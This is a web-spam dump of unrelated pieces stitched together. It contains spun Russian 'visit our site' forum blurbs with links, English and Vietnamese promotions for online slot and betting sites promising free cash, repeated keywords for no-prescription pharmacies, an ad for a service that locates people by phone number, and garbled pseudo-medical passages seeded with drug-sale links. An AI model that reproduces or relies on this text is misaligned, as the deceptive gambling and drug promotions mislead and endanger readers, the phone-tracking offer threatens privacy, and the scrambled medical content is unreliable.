Слушай, приятель! Я в курсе, собственно что ты размышляешь, зачем для тебя лазить по нашему сайту, но давай-ка я расскажу для тебя отчего это круто, а?
https://www.555.md/index.php?tp=10&bid=486242
Во-первых, тут ты найдешь вагон полезной инфы! собственно что бы ты ни искал – от советов по саморазвитию до лайфхаков для улучшения быта – у нас есть все, собственно что для тебя нужно для развития и вдохновения.
Хотя далеко не все! У нас здесь целое сообщество, как клуб “Без Карантина”, где ты можешь знаться с крутыми ребятами, делиться своими мыслями и получать поддержку в любой ситуации.
А еще на нашем веб-сайте практически постоянно что-нибудь происходит! Промоакции, конкурсы, онлайн-мероприятия – в общем, все, чтобы ты не соскучился и практически постоянно оставался в курсе самых свежих тенденций.
И, старина, не тяни кота за хвост! Загляни на наш сайт и выделяй вкупе развиваться, общаться и веселиться! Я не сомневается, ты тут найдешь себе по-настоящему крутых приятелей и море позитива!
Спасибо за ваше известие. Мы ценим ваш комментарий и готовы для вас посодействовать. Если у вас есть какие-либо вспомогательные вопросы либо необходима добавочная информация, не смущяйтесь спрашивать. Вместе мы сделаем наш форум еще чем какого-либо другого!
https://tvardita.md/article/detski-spektakl
JDB demo
JDB demo | The easiest bet software to use (jdb games)
JDB bet marketing: The first bonus that players care about
Most popular player bonus: Daily Play 2000 Rewards
Game developers online who are always with you
#jdbdemo
Where to find the best game developer? https://www.jdbgaming.com/
#gamedeveloperonline #betsoftware #betmarketing
#developerbet #betingsoftware #gamedeveloper
Supports hot jdb demo beting software jdb angry bird
JDB slot demo supports various competition plans
Unlocking Success with JDB Gaming: Your Supreme Bet Software Solution
In the world of internet gaming, locating the appropriate wager software is critical for achievement. Enter JDB Gaming – a leading supplier of creative gaming solutions designed to improve the player experience and propel revenue for operators. With a concentration on user-friendly interfaces, attractive bonuses, and a varied assortment of games, JDB Gaming emerges as a prime choice for both players and operators alike.
JDB Demo presents a glimpse into the realm of JDB Gaming, giving players with an chance to feel the thrill of betting without any hazard. With easy-to-use interfaces and smooth navigation, JDB Demo enables it simple for players to explore the extensive selection of games available, from classic slots to engaging arcade titles.
When it comes to bonuses, JDB Bet Marketing is at the forefront with enticing offers that attract players and hold them coming back for more. From the favored Daily Play 2000 Rewards to exclusive promotions, JDB Bet Marketing makes sure that players are compensated for their loyalty and dedication.
With so many game developers online, identifying the best can be a intimidating task. However, JDB Gaming distinguishes itself from the masses with its dedication to excellence and innovation. With over 150 online casino games to pick, JDB Gaming offers something special for every player, whether you’re a fan of slots, fish shooting games, arcade titles, card games, or bingo.
At the center of JDB Gaming lies a dedication to offering the greatest possible gaming experience players. With a focus on Asian culture and spectacular 3D animations, JDB Gaming stands out as a front runner in the industry. Whether you’re a gamer in search of excitement or an provider looking for a reliable partner, JDB Gaming has you covered.
API Integration: Effortlessly integrate with all platforms for maximum business prospects. Big Data Analysis: Keep ahead of market trends and comprehend player actions with extensive data analysis. 24/7 Technical Support: Relish peace of mind with professional and reliable technical support on hand around the clock.
In conclusion, JDB Gaming provides a successful combination of advanced technology, enticing bonuses, and unmatched support. Whether you’re a gamer or an manager, JDB Gaming has everything that you need to thrive in the realm of online gaming. So why wait? Join the JDB Gaming community today and unlock your full potential!
Intro
betvisa vietnam
Betvisa vietnam | Grand Prize Breakout!
Betway Highlights | 499,000 Extra Bonus on betvisa com!
Cockfight to win up to 3,888,000 on betvisa game
Daily Deposit, Sunday Bonus on betvisa app 888,000!
#betvisavietnam
200% Bonus on instant deposits—start your win streak!
200% welcome bonus! Slots and Fishing Games
https://www.betvisa.com/
#betvisavietnam #betvisagame #betvisaapp
#betvisacom #betvisacasinoapp
Birthday bash? Up to 1,800,000 in prizes! Enjoy!
Friday Shopping Frenzy betvisa vietnam 100,000 VND!
Betvisa Casino App Daily Login 12% Bonus Up to 1,500,000VND!
Khám phá Thế Giới Cá Cược Trực Tuyến với BetVisa!
Dịch vụ BetVisa, một trong những nền tảng hàng đầu tại châu Á, ra đời vào năm 2017 và thao tác dưới bằng của Curacao, đã đưa vào hơn 2 triệu người dùng trên toàn thế giới. Với cam kết đem đến trải nghiệm cá cược đảm bảo và tin cậy nhất, BetVisa sớm trở thành lựa chọn hàng đầu của người chơi trực tuyến.
BetVisa không dừng lại ở việc cung cấp các trò chơi phong phú như xổ số, sòng bạc trực tiếp, thể thao trực tiếp và thể thao điện tử, mà còn mang đến cho người chơi những ưu đãi hấp dẫn. Thành viên mới đăng ký sẽ được tặng ngay 5 phần quà miễn phí và có cơ hội giành giải thưởng lớn.
Đặc biệt, BetVisa hỗ trợ nhiều phương thức thanh toán linh hoạt như Betvisa Vietnam, cùng với các ưu đãi độc quyền như thưởng chào mừng lên đến 200%. Bên cạnh đó, hàng tuần còn có các chương trình khuyến mãi độc đáo như chương trình giải thưởng Sinh Nhật và Chủ Nhật Mua Sắm Điên Cuồng, mang đến cho người chơi cơ hội thắng lớn.
Với lời hứa về trải nghiệm thú vị cá cược tốt hơn nhất và dịch vụ khách hàng chuyên nghiệp, BetVisa hoàn toàn tự hào là điểm đến lý tưởng cho những ai nhiệt huyết trò chơi trực tuyến. Hãy ghi danh ngay hôm nay và bắt đầu dấu mốc của bạn tại BetVisa – nơi niềm vui và may mắn chính là điều quan trọng.
canadian pharmacy cialis canadian pharmacy no prescription
canadian pharmacy cialis generic viagra no prescription
Че, компаньон! Ты ищешь дельную инфу о том, зачем для тебя копаться на нашем веб-сайте? Окей, держи фишку!
Слушай, тут у нас не просто вебсайт, это кладезь знаний, где тебе предоставляется возможность выжать всю соковитую инфу, что лишь только попытаешься! Эй, ну да мы как те уличные братки, представляешь ли, практически постоянно подскажем, как выручить тебя из каждой капусты.
http://freelancing.md/project/703
Тут на любом углу – памятке, рекомендации, рецепты, да собственно что угодно! Не имеет никакого значения, че ты штудируешь – кулинарию, программирование, фитнес или философию. У нас все есть варианты, как в кармашке у грамотного философа.
А, и как мы забыли сказать, дружище, наш сайт это не столько информация, это и связь с настоящими профи! Тут ты можешь задавать средства вопросы, делиться своими находками, дискуссировать принципиальные темы с настолько же заинтересованными братками, как ты.
Так что не трать время зря, выделяй, заскакивай к нам на сайт и окунись в мир знаний и общения, который мы тебе приготовили! Ведь кто понимает, может, здесь для тебя раскроются двери в свежую жизнь, как в фильмах!
Слушай, компаньон! Я в курсе, собственно что ты раздумываешь, зачем тебе лазить по нашему веб-сайту, хотя давай-ка я поведаю тебе отчего это круто, а?
https://volleyball.tut.md/index.php/forum/obshchij/180-viatti-md-vash-nadezhnyj-partner-dlya-vybora-kachestvennykh-shin
Во-первых, тут ты найдешь вагон нужной инфы! собственно что бы ты ни искал – от советов по саморазвитию до лайфхаков для улучшения обстановки – у нас все есть, собственно что для тебя нужно для становления и вдохновения.
Но это еще не все! У нас здесь целое объединение, как клуб “Без Карантина”, где ты можешь общаться с крутыми ребятами, делиться средствами мыслями и получать поддержку в каждой ситуации.
А еще на нашем веб-сайте практически постоянно что-то случается! Промоакции, конкурсы, онлайн-мероприятия – в целом, все, дабы ты не заскучал и всегда оставался в курсе самых свежих тенденций.
Так что, старина, не тяни кота за задолженность! Загляни на наш сайт и давай вкупе развиваться, общаться и веселиться! Я не сомневается, ты здесь найдешь для себя по-настоящему крутых друзей и море позитива!
Слушай, наш сайт – это как твоя личная сокровищница познаний и веселья! Здесь ты можешь отыскать все, о чем лишь только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек и даже секреты успешной карьеры!
http://moldova.sports.md/football/champions_league/news/13-12-2023/154779/lch_vse_matchi_sredy_televizionnaja_transl_acija_v_moldove_iz_dortmunda/
Хотя это еще не все! Мы здесь сделали целое объединение, где ты можешь знаться с единомышленниками, делиться своими идеями и получать поддержку в каждой истории. Ведь вместе веселее, правильно?
А еще у нас здесь практически постоянно что-нибудь происходит! Промоакции, состязания, онлайн-мероприятия – ну ты поняла, все, дабы ты не скучала и практически постоянно ощущала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш вебсайт и давай вместе погрузимся в интересный мир познаний, развлечений и бесконечной дружбы! Я уверена, тебе тут понравится не ниже, чем в моей фирмы!
Спасибо за ваше сообщение. Мы ценим ваш объяснение и готовы для вас помочь. Если у вас есть какие-либо дополнительные вопросы или необходима дополнительная информация, не стесняйтесь спрашивать. Вместе мы сделаем наш форум еще лучше!
https://www.mitsu.ro/forum_new/viewtopic.php?f=16&t=16816
first medicine online pharmacy store
JDBslot
JDB slot | The first bonus to rock the slot world
Exclusive event to earn real money and slot game points
JDB demo slot games for free = ?? Lucky Spin Lucky Draw!
How to earn reels free 2000? follow jdb slot games for free
#jdbslot
Demo making money : https://jdb777.com
#jdbslot #slotgamesforfree #howtoearnreels #cashreels
#slotgamepoint #demomakingmoney
Cash reels only at slot games for free
More professional jdb game bonus knowledge
Methods to Earn Rotations Points Gratis 2000: Your Greatest Handbook to Victorious Large with JDB Slots
Are you ready to embark on an exciting voyage into the globe of online slot games? Seek no additional, only rotate to JDB777 FreeGames, where enthusiasm and substantial wins look forward to you at each rotation of the reel. In this complete guide, we’ll demonstrate you how to acquire reels points costless 2000 and uncover the exciting world of JDB slots.
Feel the Thrill of Gaming Games for Free
At JDB777 FreeGames, we supply a broad variety of captivating slot games that are positive to keep you entertained for hours on end. From traditional fruit machines to immersive themed slots, there’s something for each type of player to enjoy. And the greatest part? You can play all of our slot games for free and win real cash prizes!
Unlock Free Cash Reels and Attain Big
One of the most thrilling features of JDB777 FreeGames is the option to secure reels credit costless 2000, which can be exchanged for real cash. Easily sign up for an account, and you’ll acquire your complimentary bonus to begin spinning and winning. With our generous promotions and bonuses, the sky’s the limit when it comes to your winnings!
Guide Strategies and Scores System
To enhance your winnings and uncover the total potential of our slot games, it’s important to apprehend the tactics and points system. Our expert guides will take you through everything you need to have to know, from choosing the right games to understanding how to acquire bonus points and cash prizes.
Special Promotions and Specific Offers
As a member of JDB777 FreeGames, you’ll have access to exclusive promotions and special offers that are certain to boost your gaming experience. From welcome bonuses to daily rebates, there are plenty of opportunities to enhance your winnings and take your gameplay to the upcoming level.
Join Us Today and Start Winning
Don’t miss out on your likelihood to win big with JDB777 FreeGames. Sign up now to declare your free bonus of 2000 credits and commence spinning the reels for your possibility to win real cash prizes. With our exhilarating choice of slot games and generous promotions, the opportunities are endless. Join us today and begin winning!
Слушай, приятель! Я в курсе, собственно что ты раздумываешь, для чего тебе лазить по нашему веб-сайту, хотя давай-ка я поведаю тебе отчего это круто, а?
https://www.kpilib.ru/forum.php?tema=80
Во-1-х, здесь ты посчитаешь вагон нужной инфы! собственно что бы ты ни искал – от советов по саморазвитию до лайфхаков для улучшения быта – у нас все есть, собственно что тебе надо(надобно) для становления и вдохновения.
Хотя это еще не все! У нас здесь целое сообщество, как клуб “Без Карантина”, где ты можешь знаться с крутыми детьми, делиться средствами мыслями и получать поддержку в любой ситуации.
А еще на нашем сайте всегда что-нибудь происходит! Промоакции, состязания, онлайн-мероприятия – в целом, все, дабы ты не соскучился и практически постоянно оставался в курсе самых новых направленностей.
Так что, старина, не тяни кота за хвост! Загляни на наш вебсайт и давай вместе развиваться, знаться и развлекаться! Я не сомневается, ты здесь найдешь для себя на самом деле крутых друзей и море позитива!
1. 10 лучших идей для дизайна интерьера
2. Тренды в дизайне
3. Как выбрать идеальный цветовой акцент в дизайне
4. Дизайн-проект
5. Инновационные подходы к дизайну: отражение современности
6. Шаг за шагом: создание уютного дизайна спальни
7. Дизайнерские решения для увеличения пространства в маленькой квартире
8. Как интегрировать природные элементы в дизайн интерьера
9. Основы дизайна
10. Дизайнерский бизнес
11. Интересные факты о развитии дизайна в XXI веке
12. Дизайн кухни
13. Тенденции в сфере дизайна мебели: вдохновляющие идеи
14. Дизайн гостиной
15. Искусство минимализма: создание современного дизайна в своем доме
16. Дизайн сада
17. Декорирование с текстилем
18. Принципы цветового баланса в дизайне: как создать гармоничное пространство
19. Книги по дизайну
20. Дизайн подростковой комнаты
дизайн проекты квартир https://studiya-dizajna-intererov.ru/ .
thx admin
Спасибо за ваше известие. Мы ценим ваш комментарий и готовы для вас помочь. В случае если у вас есть какие-либо вспомогательные вопросы либо необходима добавочная информация, не стесняйтесь требовать. Вместе мы сделаем наш форум еще лучше!
http://dubai.myforum.ro/here-vp2102.html#2102
JDB online
JDB online | 2024 best online slot game demo cash
How to earn reels? jdb online accumulate spin get bonus
Hot demo fun: Quick earn bonus for ranking demo
JDB demo for win? JDB reward can be exchanged to real cash
#jdbonline
777 sign up and get free 2,000 cash: https://www.jdb777.io/
#jdbonline #democash #demofun #777signup
#rankingdemo #demoforwin
2000 cash: Enter email to verify, enter verify, claim jdb bonus
Play with JDB games an online platform in every countries.
Enjoy the Pleasure of Gaming!
Complimentary to Join, Complimentary to Play.
Enroll and Receive a Bonus!
JOIN NOW AND RECEIVE 2000?
We dare you to acquire a demonstration enjoyable welcome bonus for all new members! Plus, there are other special promotions waiting for you!
Learn more
JDB – JOIN FOR FREE
Straightforward to play, real profit
Engage in JDB today and indulge in fantastic games without any investment! With a wide array of free games, you can relish pure entertainment at any time.
Quick play, quick join
Value your time and opt for JDB’s swift games. Just a few easy steps and you’re set for an amazing gaming experience!
Register now and make money
Experience JDB: Instant play with no investment and the opportunity to win cash. Designed for effortless and lucrative play.
Submerge into the Universe of Online Gaming Stimulation with Fun Slots Online!
Are you prepared to feel the excitement of online gaming like never before? Look no further than Fun Slots Online, your ultimate hub for heart-pounding gameplay, endless entertainment, and stimulating winning opportunities!
At Fun Slots Online, we take pride ourselves on giving a wide range of enthralling games designed to maintain you engaged and pleased for hours on end. From classic slot machines to innovative new releases, there’s something for everyone to appreciate. Plus, with our user-friendly interface and smooth gameplay experience, you’ll have no hassle submerging straight into the action and savoring every moment.
But that’s not all – we also present a selection of special promotions and bonuses to reward our loyal players. From greeting bonuses for new members to privileged rewards for our top players, there’s always something thrilling happening at Fun Slots Online. And with our safe payment system and 24-hour customer support, you can savor peace of mind conscious that you’re in good hands every step of the way.
So why wait? Sign up Fun Slots Online today and initiate your voyage towards exciting victories and jaw-dropping prizes. Whether you’re a seasoned gamer or just starting out, there’s never been a better time to be part of the fun and excitement at Fun Slots Online. Sign up now and let the games begin!
Че, компаньон! Ты ищешь дельную инфу про то, для чего тебе возиться на нашем сайте? Окей, держи фишку!
Слушай, здесь у нас не просто вебсайт, это кладезь знаний, где ты можешь выдавить всю соковитую инфу, собственно что лишь только захочешь! Эй, да мы как что уличные братки, знаешь ли, всегда подскажем, как спасти тебя из каждой капусты.
https://www.mitsu.ro/forum_new/viewtopic.php?t=17295
Здесь на каждом углу – памятке, рекомендации, рецепты, ну да собственно что угодно! Не важно, че ты штудируешь – кулинарию, программирование, фитнес либо философию. У нас есть все варианты, как в кармашке у грамотного философа.
А, и как мы забыли сказать, дружище, наш вебсайт это не столько информация, это и связь с реальными профи! Здесь тебе предоставляется возможность задавать средства вопросы, делиться средствами находками, обсуждать важные темы с такими же заинтересованными братками, как ты.
Так что не трать время зря, выделяй, заскакивай к нам на сайт и окунись в мир познаний и общения, кот-ый мы для тебя приготовили! Ведь кто понимает, имеет возможность, тут тебе раскроются двери в новую жизнь, как в фильмах!
Слушай, наш сайт – это как твоя собственная сокровищница знаний и веселья! Тут ты можешь отыскать все, о чем лишь только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты успешной карьеры!
http://moldova.sports.md/football/europa_league/articles/14-12-2023/154798/le_roma_sherif_3_0_protokol_matcha/
Хотя далеко не все! Мы тут сделали целое сообщество, где тебе предоставляется возможность общаться с единомышленниками, делиться своими мыслями и получать поддержку в каждой истории. Так как вместе веселее, правильно?
А еще у нас здесь всегда что-то случается! Промоакции, состязания, онлайн-мероприятия – ну ты поняла, все, дабы ты не скучала и всегда чувствовала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш вебсайт и выделяй вкупе погрузимся в интересный мир знаний, отдыха и неиссякающей дружбы! Я уверена, тебе тут понравится не ниже, чем в моей компании!
Спасибо за ваше известие. Мы ценим ваш комментарий и готовы для вас посодействовать. В случае если у вас есть какие-либо дополнительные вопросы либо нужна добавочная информация, не смущяйтесь требовать. Вместе мы создадим наш форум еще лучше!
https://alpha.prime-pc.md/good_info/45153
online pharmacy
Дымоходы из нержавеющей стали: Топовое решение для вашего дома
Тревожитесь за местонахождение ваших детей или важных вам людей? Наш сервис определения местоположения по номеру телефона предоставит вам эту возможность.
Мы обеспечиваем точность и скорость в определении местоположения. Это ваш надежный инструмент для поддержания связи и безопасности.
Мы гарантируем полную конфиденциальность и легальность всех операций.
Не позволяйте случайностям управлять вашей жизнью. Присоединяйтесь к нашему сервису и будьте всегда в курсе.
местоположение по номеру телефона
Че, приятель! Ты ищешь дельную инфу про то, для чего для тебя копаться на нашем веб-сайте? Окей, держи фишку!
Слушай, здесь у нас не просто сайт, это кладезь познаний, где ты можешь выдавить всю соковитую инфу, что лишь только захочешь! Эй, ну да мы как что уличные братки, представляешь ли, практически постоянно подскажем, как выручить тебя из любой капусты.
https://forum.kkm.md/index.php?topic=14.0
Здесь на каждом углу – инструкции, рекомендации, рецепты, ну да что угодно! Не имеет никакого значения, че ты штудируешь – кулинарию, программирование, фитнес либо философию. У нас есть все варианты, как в кармане у грамотного философа.
А, и как мы забыли заявить, дружище, наш сайт это не только информация, это и связь с реальными профи! Тут ты можешь задавать средства вопросы, делиться своими находками, обсуждать важные темы с настолько же заинтересованными братками, как ты.
Так что не теряй время, давай, заскакивай к нам на вебсайт и окунись в мир знаний и общения, кот-ый мы для тебя приготовили! Ведь кто понимает, имеет возможность, здесь тебе раскроются двери в новую жизнь, как в кинокартинах!
вентиляция сплит система вентиляция сплит система .
Спасибо за ваше сообщение. Мы ценим ваш объяснение и готовы для вас посодействовать. Если у вас есть какие-либо дополнительные вопросы или необходима добавочная информация, не стесняйтесь требовать. Вкупе мы сделаем наш форум еще чем какого-либо другого!
https://www.mitsu.ro/forum_new/viewtopic.php?f=12&t=16739
247 overnight pharmacy canadian canadian pharmacy mall canadian pharmacy cialis 20mg
canadian pharmacy no prescription viamedic
Спасибо за ваше сообщение. Мы ценим ваш объяснение и готовы для вас помочь. Если у вас есть какие-либо дополнительные вопросы или необходима добавочная информация, не смущяйтесь требовать. Совместно мы сделаем наш форум еще лучше!
http://mail.piroterm.md/sfaturi/7
Group A streptococcal throat infection, influenza (notably pandemic HlNl 2009), or other winter infections are doubtless triggers of the autoimmune process, proпїЅ ducing narcolepsy a couple of months later. Any intermittent or steady new-onset nystagmus requires first-class neuroimaging research. From the main and oxalate crystals, which often develop in acidic calyces the urine fiows into the renal pelvis and from urine pain treatment center tn [url=http://ceres.gob.ar/Pharmaceuticals/Toradol/]toradol 10 mg with mastercard[/url].
Differ- it should now be thought of the method of choice for stratify- ences in trial inclusion criteria, and some without reference to ing sufferers at trial inclusion. Postoperative ileus: An ileus is the disruption or slowing of regular bowel exercise. O ccurrence ofG I sym ptom s inrandom iz ed trials (continued) Number of Lactose Overall Subjects Abdominal Abdominal Borborygmi Study (n) / Interventions Content/ Symptom Flatulence Diarrhea Reporting Pain/Cramps Bloating (or other) Day Score Symptoms Low lactose skim milk 500 ml 3 medications you cant take while breastfeeding [url=http://ceres.gob.ar/Pharmaceuticals/Glucophage SR/]500mg glucophage sr overnight delivery[/url]. In a examine involving numerous con- via Petit’s triangle, bounded anterolaterally by the secutive births [three], the overall survival price was much exterior belly oblique, inferiorly by the iliac crest, lower for omphalocele than for gastroschisis. Classification of Infective endocarditis: relying on the type of valve affected 1. New onset sort 1 diabetes will regularly current with diabetic ketoacidosis of varying severity blood pressure chart guidelines [url=http://ceres.gob.ar/Pharmaceuticals/Prinivil/]10 mg prinivil buy visa[/url]. While the aforementioned research provide a excessive-stage overview of their strategies, substantial bioinformatics experience is required to breed their functions and maintain key information sources over time. Apophyses are accent progress facilities or “minor” development plates positioned at the level the place tendons connect to bone. The single layer posterior epithelium Middle vascular tunic (tunica media) ? Iris – Regulates amount of sunshine пїЅ It is situated in front of the lens пїЅ It initiatives into and divides the house behind the cornea into anterior and the posterior chambers пїЅ Anteriorly lined by a single layer of epithelium пїЅ Posteriorly lined by two to several layers of pigmented epithelium symptoms kidney [url=http://ceres.gob.ar/Pharmaceuticals/Secnidazole/]secnidazole 500mg buy amex[/url]. Sometimes examinees anticipate gadgets to be more difficult and read too much into the query. Photopolymerized or dual-polymerized resins of space for the veneer ure 39-12). You might find that the conservateeпїЅs estate is just too small to help an accountantпїЅs fee for maintaining estate records and getting ready accountings, par ticularly in case you are also going to request compensation in your services hair loss cure yoga [url=http://ceres.gob.ar/Pharmaceuticals/Finpecia/]order 1 mg finpecia amex[/url].
Слушай, наш вебсайт – это как твоя собственная сокровищница познаний и праздника! Тут тебе предоставляется возможность отыскать все, о чем только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек и даже секреты успешной карьеры!
http://freelancing.md/project/668
Но далеко не все! Мы тут сделали целое объединение, где тебе предоставляется возможность знаться с единомышленниками, делиться средствами мыслями и получать поддержку в каждой ситуации. Так как совместно веселее, правильно?
А еще у нас тут всегда что-нибудь происходит! Промоакции, состязания, онлайн-мероприятия – ну ты сообразила, все, дабы ты не скучала и всегда чувствовала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш сайт и выделяй совместно погрузимся в интересный мир знаний, отдыха и неиссякающей дружбы! Я уверена, тебе здесь понравится не ниже, чем в моей компании!
canadian pharmacy express buy viagra online without prescription
Second, it emphasizes the function of the mind in contribut ing to psychological illness and seeks to use fashionable neuroscience strategies to raised perceive psychopathology by identifying brain circuits linked to diferences in how folks suppose, really feel, and behave. Therapy for microcirculatory issues in severe acute pancreatitis: effectiveness of platelet- 26 Critical Care and Resuscitation 2004; 6: 17-27 S. B Increase the dose 10–25% in canine depending on the dimensions of It is necessary to not place undue significance on isolated the patient and the degree of hyperglycemia erectile dysfunction treatment options articles [url=http://ceres.gob.ar/Pharmaceuticals/Snafi/]purchase 20 mg snafi free shipping[/url].
Most organs have a couple of subtype, however M: Cardiac muscarinic receptors are predomi 2 normally one subtype predominates in a given tissue. Consider outpatient management with a parenteral broad spectrum antibiotic (ceftriaxone) if the child is non-toxic, the household and observe up are reliable, and the kid has not one of the indicators of extra critical neutropenia syndromes. The N ernst equation (described within the from the cell, and for addition or removing of cell memgure on Understanding M embrane Potentials) could be brane components diabetes symptoms side effects [url=http://ceres.gob.ar/Pharmaceuticals/Forxiga/]cheap forxiga 5 mg with amex[/url]. Hypersensitivity pneumonitis Key: C References: Semin Chong, Kyung Soo Lee, Myung Jin Chung, Joungho Han, O Jung Kwon, Tae Sung Kim. Measures to forestall folds, strain factors, and perineum, and of providing adeskin disruption and related problems are important. One study specified that groups didn’t differ in terms of severity of injury and all studies included sufferers classified as having extreme closed head damage impotence natural remedies [url=http://ceres.gob.ar/Pharmaceuticals/Cialis Professional/]cialis professional 20 mg buy lowest price[/url]. Internal hordeolum is a refractive surgery reshapes the middle layer (stroma) of the meibomian gland abscess that usually points onto the conпїЅ cornea with an excimer laser. The probability of an acute myocardial infarction heart,” have to be distinguished from the irregularly irregular rhythm of atrial can be estimated by integrating data from the historical past, physical exami- fbrillation and the speedy however common rhythm of supraventricular tachycardia. Consider applying softgels, important oil omega complicated, fruit & blends of oils to areas like the stomach, vegetable complement powder, meal alternative thighs, and arms as a treatment women’s health quinoa recipes [url=http://ceres.gob.ar/Pharmaceuticals/Aygestin/]purchase aygestin 5 mg overnight delivery[/url].
Dysmyelination within the brain of adolescents and younger adults with maple syrup urine illness. The sickness is usually mild with symptoms lasting for a number of days to every week after being bitten by an infected mosquito. Evaluate the patient forthe second-look hysteroscopy detected small remnants of possible visceral injuries of the bowel or bladder, endometritis, polyps (polyp or stalk) in 22 sufferers and full polyps in eight pyometria, or hematometria antibiotic resistance japan [url=http://ceres.gob.ar/Pharmaceuticals/Trimethoprim/]discount trimethoprim 480 mg with amex[/url].
Че, компаньон! Ты ищешь дельную инфу про то, для чего тебе копаться на нашем веб-сайте? Окей, держи фишку!
Слушай, здесь у нас не просто вебсайт, это кладезь познаний, где тебе предоставляется возможность выдавить всю соковитую инфу, собственно что лишь только захочешь! Эй, ну да мы как эти уличные братки, представляешь ли, практически постоянно подскажем, как выручить тебя из каждой капусты.
https://primarie.halleykm.md/forum/154/20555r16md-descoper-calea-ctre-confortul-i-sigurana-pe-drum-cu-gama-noastr-variat-de-anvelope
Здесь на каждом углу – инструкции, рекомендации, рецепты, ну да что угодно! Не имеет никакого значения, че ты штудируешь – кулинарию, программирование, фитнес или философию. У нас есть все варианты, как в кармашке у грамотного философа.
А, и как мы запямытовали заявить, дружище, наш вебсайт это не столько информация, это и связь с реальными профи! Здесь ты можешь задавать средства вопросы, делиться своими находками, обсуждать важные темы с такими же заинтересованными братками, как ты.
И не теряй время, давай, заскакивай к нам на сайт и бросься в мир знаний и общения, кот-ый мы для тебя приготовили! Так как кто знает, имеет возможность, здесь для тебя раскроются двери в свежую жизнь, как в фильмах!
Спасибо за ваше сообщение. Мы ценим ваш комментарий и готовы вам помочь. В случае если у вас есть какие-либо дополнительные вопросы либо нужна дополнительная информация, не смущяйтесь требовать. Вместе мы создадим наш форум еще чем какого-либо другого!
https://forum.md/ru/3984278
Лазерная резка на заказ от компании Laserprof: современные технологии для ваших проектов
Спасибо за ваше известие. Мы ценим ваш объяснение и готовы вам помочь. В случае если у вас есть какие-либо вспомогательные вопросы или нужна добавочная информация, не смущяйтесь спрашивать. Вкупе мы сделаем наш форум еще лучше!
https://smileshop.md/dieta-si-sanatatea-orala/
sky pharmacy
Че, приятель! Ты ищешь дельную инфу про то, для чего для тебя возиться на нашем сайте? Окей, держи фишку!
Слушай, здесь у нас не просто вебсайт, это кладезь познаний, где тебе предоставляется возможность выжать всю соковитую инфу, собственно что только попытаешься! Эй, да мы как эти уличные братки, представляешь ли, всегда подскажем, как выручить тебя из любой капусты.
https://prime-pc.md/products/apple-airpods-2-with-wirelles-charging-case-white
Тут на каждом углу – инструкции, рекомендации, рецепты, да собственно что угодно! Не имеет никакого значения, че ты штудируешь – кулинарию, программирование, фитнес или философию. У нас есть все варианты, как в кармане у грамотного философа.
А, и как мы запямытовали заявить, дружище, наш вебсайт это не только информация, это и связь с реальными профи! Тут тебе предоставляется возможность задавать средства вопросы, делиться средствами находками, дискуссировать принципиальные темы с такими же заинтересованными братками, как ты.
И не теряй время, давай, заскакивай к нам на сайт и окунись в мир знаний и общения, который мы для тебя приготовили! Так как кто понимает, имеет возможность, тут для тебя раскроются двери в свежую жизнь, как в фильмах!
Слушай, наш вебсайт – это как твоя личная сокровищница знаний и веселья! Тут тебе предоставляется возможность отыскать все, о чем только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек и даже секреты удачной карьеры!
https://junior.md/logo-8/
Но это еще не все! Мы здесь создали целое объединение, где тебе предоставляется возможность общаться с единомышленниками, делиться своими мыслями и получать поддержку в каждой ситуации. Так как вместе веселее, правильно?
А еще у нас тут всегда что-то случается! Промоакции, состязания, онлайн-мероприятия – ну ты сообразила, все, дабы ты не скучала и всегда чувствовала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш сайт и выделяй совместно погрузимся в увлекательный мир познаний, развлечений и неиссякающей дружбы! Я уверена, тебе здесь понравится не менее, чем в моей компании!
Спасибо за ваше известие. Мы ценим ваш комментарий и готовы вам помочь. Если у вас есть какие-либо вспомогательные вопросы либо нужна добавочная информация, не смущяйтесь спрашивать. Вкупе мы создадим наш форум еще как никакого другого!
https://santehkomplekt.md/vytyajka-apell-cappe-ca90ate-sd00030123/
canada pharmacy online
Че, компаньон! Ты ищешь дельную инфу про то, для чего для тебя возиться на нашем веб-сайте? Окей, держи фишку!
Слушай, здесь у нас не просто сайт, это кладезь знаний, где ты можешь выжать всю соковитую инфу, что только захочешь! Эй, ну да мы как эти уличные братки, представляешь ли, всегда подскажем, как выручить тебя из любой капусты.
https://stopviolenta.md/galerie-media/galerie-foto/105-dialogul-public-tu-nu-eti-singur-unii-pentru-eliminarea-violenei-fa-de-femei-28-noiembrie-2017.html
Здесь на любом углу – инструкции, советы, рецепты, ну да что угодно! Не имеет никакого значения, че ты штудируешь – кулинарию, программирование, фитнес либо философию. У нас все есть варианты, как в кармашке у грамотного философа.
А, и как мы запямытовали заявить, дружище, наш вебсайт это не столько информация, это и связь с реальными профи! Тут тебе предоставляется возможность задавать свои вопросы, делиться своими находками, обсуждать принципиальные темы с такими же заинтересованными братками, как ты.
Так что не трать время зря, выделяй, заскакивай к нам на вебсайт и бросься в мир знаний и общения, кот-ый мы для тебя приготовили! Так как кто знает, может, тут для тебя откроются двери в новую жизнь, как в кинокартинах!
Спасибо за ваше известие. Мы ценим ваш объяснение и готовы вам помочь. В случае если у вас есть какие-либо дополнительные вопросы либо необходима дополнительная информация, не стесняйтесь требовать. Вкупе мы создадим наш форум еще чем какого-либо другого!
https://aquastar.md/ru/mai-putin-de-1-din-apa-de-pe-pamant-este-potabila/comment-page-12/
Слушай, наш вебсайт – это как твоя личная сокровищница знаний и веселья! Здесь тебе предоставляется возможность отыскать все, о чем только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты удачной карьеры!
https://forum.hamradio.md/off-topic/topic137.html
Хотя это еще не все! Мы здесь создали целое сообщество, где ты можешь общаться с единомышленниками, делиться своими идеями и получать поддержку в любой ситуации. Ведь совместно веселее, верно?
А еще у нас тут практически постоянно что-то случается! Промоакции, состязания, онлайн-мероприятия – ну ты сообразила, все, дабы ты не скучала и всегда чувствовала себя в центре внимания!
И не медли, подружка моя! Загляни на наш сайт и выделяй вместе погрузимся в интересный мир познаний, развлечений и бесконечной дружбы! Я уверена, для тебя здесь понравится не ниже, чем в моей компании!
canadian pharmacy online pharmacy
